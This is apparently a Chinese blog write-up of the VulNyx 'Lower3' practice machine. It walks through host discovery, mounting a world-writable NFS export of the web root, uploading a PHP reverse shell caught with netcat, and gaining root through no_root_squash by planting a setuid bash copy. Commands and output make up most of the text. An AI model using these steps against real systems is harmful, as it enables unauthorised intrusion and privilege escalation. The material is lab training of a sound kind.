【打靶日记】VulNyx 之 Lower3
前言与工具
攻击机(kali):192.168.56.247
靶机:192.168.56.125
- arp-scan
- nmap
- showmount
- wget
主机发现
arp-scan -I eth1 -l
┌──(root㉿kali)-[~]
└─# arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:d2:97:44, IPv4: 192.168.56.247
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.56.100 08:00:27:36:71:df PCS Systemtechnik GmbH
192.168.56.125 08:00:27:0a:84:c8 PCS Systemtechnik GmbH3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.784 seconds (91.95 hosts/sec). 3 responded
发现主机地址为:192.168.56.125
信息收集
nmap 192.168.56.125 -p-
┌──(root㉿kali)-[~]
└─# nmap 192.168.56.125 -p-
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-28 04:09 EDT
Nmap scan report for 192.168.56.125
Host is up (0.0025s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
36025/tcp open unknown
37869/tcp open unknown
40655/tcp open unknown
60401/tcp open unknown
MAC Address: 08:00:27:0A:84:C8 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 12.79 seconds
沃趣,这么多端口除了22和80外,都是nfs的辅助服务
访问80端口
漏洞发现
showmount -e 192.168.56.125
┌──(root㉿kali)-[~]
└─# showmount -e 192.168.56.125
Export list for 192.168.56.125:
/var/www/html *
发现所有IP都能挂载/var/www/html目录
漏洞利用
mkdir -p /tmp/nfs_mount
mount -t nfs 192.168.56.125:/var/www/html /tmp/nfs_mount
┌──(root㉿kali)-[~]
└─# mkdir -p /tmp/nfs_mount┌──(root㉿kali)-[~]
└─# mount -t nfs 192.168.56.125:/var/www/html /tmp/nfs_mount
创建一个目录挂载上去
查看目录下的文件
ls -al /tmp/nfs_mount
┌──(root㉿kali)-[~]
└─# ls -al /tmp/nfs_mount
total 2436
drwxrwxrwx 2 kali kali 4096 Oct 28 03:12 .
drwxrwxrwt 14 root root 300 Oct 28 04:09 ..
-rw------- 1 kali kali 10706 Oct 28 02:29 index.html
在当前文件夹下写入b.php
#b.php
<?phpecho "hello world"
?>
┌──(root㉿kali)-[/tmp/nfs_mount]
└─# vim b.php ┌──(root㉿kali)-[/tmp/nfs_mount]
└─# ls -al
total 2440
drwxrwxrwx 2 kali kali 4096 Oct 28 04:24 .
drwxrwxrwt 14 root root 300 Oct 28 04:09 ..
-rw-r--r-- 1 root root 29 Oct 28 04:24 b.php
-rw------- 1 kali kali 10706 Oct 28 02:29 index.html
访问b.php

所以可以上传反弹shell的php脚本
┌──(root㉿kali)-[/tmp/nfs_mount]
└─# ls -al
total 2440
drwxrwxrwx 2 kali kali 4096 Oct 28 04:24 .
drwxrwxrwt 14 root root 300 Oct 28 04:09 ..
-rw-r--r-- 1 root root 3981 Oct 28 02:37 a.php
-rw-r--r-- 1 root root 29 Oct 28 04:24 b.php
-rw------- 1 kali kali 10706 Oct 28 02:29 index.html
监听脚本内的端口,访问a.php
┌──(root㉿kali)-[/tmp/nfs_mount]
└─# nc -lvp 9427
listening on [any] 9427 ...
192.168.56.125: inverse host lookup failed: Unknown host
connect to [192.168.56.247] from (UNKNOWN) [192.168.56.125] 59298
成功建立反向shell连接至 192.168.56.247:9427
Linux lower3 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64 GNU/Linux09:30:33 up 2:07, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(low) gid=1000(low) groups=1000(low)
sh: 0: can't access tty; job control turned off
$
拿到low的shell
权限提升
查看了基本的sudo -l、id等,没有明显提权的方法
$ ls -al
total 960
drwx------ 2 low low 4096 Oct 28 07:41 .
drwxr-xr-x 3 root root 4096 Mar 9 2025 ..
lrwxrwxrwx 1 root root 9 Apr 23 2023 .bash_history -> /dev/null
-rw------- 1 low low 220 Jan 15 2023 .bash_logout
-rw------- 1 low low 3526 Jan 15 2023 .bashrc
-rw------- 1 low low 807 Jan 15 2023 .profile
-rw-rw-rw- 1 low low 956174 Oct 24 16:07 linpeas.sh
-r-------- 1 low low 33 Mar 9 2025 user.txt
把linpeas.sh通过wget下载到user的目录,执行
$ bash linpead.sh
(省略)╔══════════╣ Analyzing NFS Exports Files (limit 70)
Connected NFS Mounts:
nfsd /proc/fs/nfsd nfsd rw,relatime 0 0
-rw-r--r-- 1 root root 462 Mar 9 2025 /etc/exports
/var/www/html/ *(rw,sync,insecure,no_root_squash,no_subtree_check)(省略)
就会发现这条no_root_squash
就是客户端的 root 用户在目标主机中仍拥有 root 权限
其实从上面的ls -al也能看出来点

红色的是传上去的a/b.php文件,蓝色是本来存在的index.html文件
由于环境不同,所以不能直接把kali的/bin/bash传过去
所以要通过本地普通用户的bash传到kali,kali再复制一份左手倒右手,最后加权限
$ pwd
/var/www/html
$ cp /bin/bash ./
$ ls -al
total 1236
drwxrwxrwx 2 low low 4096 Oct 28 09:52 .
drwxr-xr-x 3 low low 4096 Mar 9 2025 ..
-rw-r--r-- 1 root root 3981 Oct 28 07:37 a.php
-rw-r--r-- 1 root root 29 Oct 28 09:24 b.php
-rwxr-xr-x 1 low low 1234376 Oct 28 09:52 bash
-rw------- 1 low low 10706 Oct 28 07:29 index.html
┌──(root㉿kali)-[/tmp/nfs_mount]
└─# ll
total 1228
-rw-r--r-- 1 root root 3981 Oct 28 02:37 a.php
-rwxr-xr-x 1 kali kali 1234376 Oct 28 04:52 bash
-rw-r--r-- 1 root root 29 Oct 28 04:24 b.php
-rw------- 1 kali kali 10706 Oct 28 02:29 index.html┌──(root㉿kali)-[/tmp/nfs_mount]
└─# cp ./bash ./sh ┌──(root㉿kali)-[/tmp/nfs_mount]
└─# chmod +s ./sh ┌──(root㉿kali)-[/tmp/nfs_mount]
└─# ll
total 2436
-rw-r--r-- 1 root root 3981 Oct 28 02:37 a.php
-rwxr-xr-x 1 kali kali 1234376 Oct 28 04:52 bash
-rw-r--r-- 1 root root 29 Oct 28 04:24 b.php
-rw------- 1 kali kali 10706 Oct 28 02:29 index.html
-rwsr-sr-x 1 root root 1234376 Oct 28 04:52 sh
$ ls -al
total 2444
drwxrwxrwx 2 low low 4096 Oct 28 09:52 .
drwxr-xr-x 3 low low 4096 Mar 9 2025 ..
-rw-r--r-- 1 root root 3981 Oct 28 07:37 a.php
-rw-r--r-- 1 root root 29 Oct 28 09:24 b.php
-rwxr-xr-x 1 low low 1234376 Oct 28 09:52 bash
-rw------- 1 low low 10706 Oct 28 07:29 index.html
-rwsr-sr-x 1 root root 1234376 Oct 28 09:52 sh
特权模式运行带有s权限的sh
$ ./sh -p
id
uid=1000(low) gid=1000(low) euid=0(root) egid=0(root) groups=0(root),1000(low)
获得root权限
注意:一定要取消挂载再关靶机!!!!!
┌──(root㉿kali)-[~]
└─# umount /tmp/nfs_mount#取消挂载命令
┌──(root㉿kali)-[~]
└─# mount | grep nfs`#此命令没有输出东西代表取消挂载成功
